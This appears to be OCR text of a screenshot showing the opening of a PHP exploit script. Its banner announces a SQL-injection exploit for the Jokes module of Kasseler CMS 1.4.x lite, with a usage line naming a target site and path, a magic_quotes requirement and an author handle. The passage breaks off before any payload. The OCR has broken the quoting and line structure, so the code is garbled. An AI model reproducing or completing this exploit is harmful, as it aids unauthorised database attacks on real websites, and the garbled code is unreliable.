
<?php
echo
"\n\n#######################################
echo
"##                                                                         
##\n"
;
echo
"##   Product: Kasseler CMS 1.4.x 
lite (Module Jokes) SQL-Injection 
Exploit ##\n"
;
echo
"##   Usage: php.exe kasseler.php 
www.site.com /cmspath/                    
##\n"
;
echo
"##   Require: Magic_quotes = off                                           
##\n"
;
echo
"##   Author: Sc0rpi0n [RUS] 